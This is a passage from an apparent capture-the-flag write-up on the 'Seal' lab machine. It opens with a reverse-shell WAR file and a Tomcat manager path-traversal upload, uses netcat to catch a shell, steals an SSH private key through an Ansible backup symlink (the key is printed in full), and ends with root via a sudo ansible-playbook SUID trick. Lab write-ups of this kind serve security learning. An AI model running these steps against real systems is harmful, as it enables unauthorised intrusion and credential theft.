Payload size: 1091 bytes
Final size of war file: 1091 bytes
Saved as: reverse.war


Nevertheless, when doing the POST request, it has to be done again changing the URL to /manager/status/..;/html/upload (because we are not allowed to use /manager/html/upload directly) as shown in Burp Suite:
Using Burp Suite, we can change the URL before sending the actual request:
We can check that the WAR has been uploaded successfully going again to /manager/status/..;/html:
Then, using nc we get access to the machine as user tomcat when loading /reverse from he Tomcat manager panel:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.250.
Ncat: Connection from 10.10.10.250:48774.
script /dev/null -c bash
Script started, file is /dev/null
tomcat@seal:/var/lib/tomcat9$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
tomcat@seal:/var/lib/tomcat9$ export TERM=xterm
tomcat@seal:/var/lib/tomcat9$ export SHELL=bash
tomcat@seal:/var/lib/tomcat9$ stty rows 50 columns 158
Lateral movement to user luis
We can see that there is a user called luis by reading /etc/passwd:
tomcat@seal:/var/lib/tomcat9$ grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
luis:x:1000:1000:,,,:/home/luis:/bin/bash
tomcat@seal:/var/lib/tomcat9$ ls -la /home/luis
total 51324
drwxr-xr-x 9 luis luis 4096 Oct 25 19:51 .
drwxr-xr-x 3 root root 4096 May 5 12:52 ..
drwxrwxr-x 3 luis luis 4096 May 7 06:00 .ansible
lrwxrwxrwx 1 luis luis 9 May 5 12:57 .bash_history -> /dev/null
-rw-r--r-- 1 luis luis 220 May 5 12:52 .bash_logout
-rw-r--r-- 1 luis luis 3797 May 5 12:52 .bashrc
drwxr-xr-x 3 luis luis 4096 May 7 07:00 .cache
drwxrwxr-x 3 luis luis 4096 May 5 13:45 .config
drwxrwxr-x 6 luis luis 4096 Oct 25 19:19 .gitbucket
-rw-r--r-- 1 luis luis 52497951 Jan 14 2021 gitbucket.war
drwxrwxr-x 3 luis luis 4096 May 5 13:41 .java
drwxrwxr-x 3 luis luis 4096 May 5 14:33 .local
-rw-r--r-- 1 luis luis 807 May 5 12:52 .profile
drwx------ 2 luis luis 4096 May 7 06:10 .ssh
-r-------- 1 luis luis 33 Oct 25 19:19 user.txt
Searching for files belonging to user luis, we find that there is an Ansible Playbook to backup a part of the Tomcat webapp, which will be stored periodically at /opt/backups/archives:
tomcat@seal:/var/lib/tomcat9$ find / -user luis 2>/dev/null | grep -vE 'proc|/\.'
/opt/backups
/opt/backups/archives
/opt/backups/archives/backup-2021-07-15-15:50:33.gz
/opt/backups/archives/backup-2021-07-15-15:53:32.gz
/opt/backups/archives/backup-2021-07-15-15:52:32.gz
/opt/backups/archives/backup-2021-07-15-15:51:32.gz
/opt/backups/playbook
/opt/backups/playbook/run.yml
/home/luis
/home/luis/user.txt
/home/luis/gitbucket.war
tomcat@seal:/var/lib/tomcat9$ cat /opt/backups/playbook/run.yml
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/
Exploring the directory that is being backuped, we see that we have all permissions in the uploads directory:
tomcat@seal:/var/lib/tomcat9$ ls -la /var/lib/tomcat9/webapps/ROOT/admin/dashboard
total 100
drwxr-xr-x 7 root root 4096 May 7 09:26 .
drwxr-xr-x 3 root root 4096 May 6 10:48 ..
drwxr-xr-x 5 root root 4096 Mar 7 2015 bootstrap
drwxr-xr-x 2 root root 4096 Mar 7 2015 css
drwxr-xr-x 4 root root 4096 Mar 7 2015 images
-rw-r--r-- 1 root root 71744 May 6 10:42 index.html
drwxr-xr-x 4 root root 4096 Mar 7 2015 scripts
drwxrwxrwx 2 root root 4096 May 7 09:26 uploads
tomcat@seal:/var/lib/tomcat9$ ls -la /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
total 8
drwxrwxrwx 2 root root 4096 May 7 09:26 .
drwxr-xr-x 7 root root 4096 May 7 09:26 ..
To exploit this, we can create a symbolic link to the id_rsa of user luis into the uploads directory, so that it is backuped and compressed. Then we will be able to read it after decompressing the backup.
So, first we create the symbolic link:
tomcat@seal:/var/lib/tomcat9$ ln -s /home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/
tomcat@seal:/var/lib/tomcat9$ ls -la webapps/ROOT/admin/dashboard/uploads/
total 8
drwxrwxrwx 2 root root 4096 Oct 25 20:00 .
drwxr-xr-x 7 root root 4096 May 7 09:26 ..
lrwxrwxrwx 1 tomcat tomcat 22 Oct 25 20:00 id_rsa -> /home/luis/.ssh/id_rsa
Then we see that the the backup is created, so we can copy it into /tmp and decompress it:
tomcat@seal:/var/lib/tomcat9$ cd /tmp
tomcat@seal:/tmp$ ls -la /opt/backups/archives/
total 604
drwxrwxr-x 2 luis luis 4096 Jul 15 16:05 .
drwxr-xr-x 4 luis luis 4096 Jul 15 16:05 ..
-rw-rw-r-- 1 luis luis 608921 Jul 15 16:05 backup-2021-07-15-16:05:32.gz
tomcat@seal:/tmp$ cp /opt/backups/archives/backup-2021-07-15-16:05:32.gz /tmp/backup.tar.gz
tomcat@seal:/tmp$ tar -xf backup.tar.gz
With this process, we have exploited the permissions misconfiguration and obtained the SSH private key (id_rsa) of user luis:
tomcat@seal:/tmp$ ls -la
total 1208
drwxrwxrwt 4 root root 4096 Jul 15 16:06 .
drwxr-xr-x 20 root root 4096 May 7 09:26 ..
-rw-r----- 1 tomcat tomcat 608921 Jul 15 16:06 backup.tar.gz
drwxr-x--- 7 tomcat tomcat 4096 May 7 09:26 dashboard
drwxr-x--- 2 tomcat tomcat 4096 Jul 15 15:34 hsperfdata_tomcat
tomcat@seal:/tmp$ ls -la dashboard/uploads/
total 12
drwxr-x--- 2 tomcat tomcat 4096 Jul 15 16:06 .
drwxr-x--- 7 tomcat tomcat 4096 May 7 09:26 ..
-rw------- 1 tomcat tomcat 2590 May 7 06:10 id_rsa
tomcat@seal:/tmp$ cat dashboard/uploads/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
u8KqOiDVrwmFJRAAAACWx1aXNAc2VhbAE=
-----END OPENSSH PRIVATE KEY-----
Now we have access as luis using SSH and we can read the user.txt flag:
$ ssh -i id_rsa luis@10.10.10.250
luis@seal:~$ cat user.txt
cd731341c30363c7787b8dc5132a8cbe
Privilege escalation
This user can execute ansible-playbook as the root user with sudo:
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
With Ansible Playbooks it is possible to run system commands (more information here), so we simply add SUID permissions to /bin/bash and rooted (there is also a GTFOBin).
We first create a YAML file with the actions we want to trigger:
- hosts: localhost
tasks:
- command: chmod u+s /bin/bash
Then using that YAML file, we can execute ansible-playbook and change permissions to /bin/bash:
luis@seal:~$ cd /tmp
luis@seal:/tmp$ cat > file.yaml
- hosts: localhost
tasks:
- command: chmod u+s /bin/bash
^C
luis@seal:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
luis@seal:/tmp$ sudo /usr/bin/ansible-playbook file.yaml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *********************************************************************************************************************************************
TASK [Gathering Facts] ***************************************************************************************************************************************
ok: [localhost]
TASK [command] ***********************************************************************************************************************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'. If you need to use command because file is insufficient you can add 'warn:
false' to this command task or set 'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP ***************************************************************************************************************************************************
localhost : ok=2 changed=1 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
luis@seal:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
Finally, we can enter as root and read the root.txt flag:
luis@seal:/tmp$ bash -p
bash-5.0# cat /root/root.txt
9fbff7ee6bedac04af30edca3ad223e6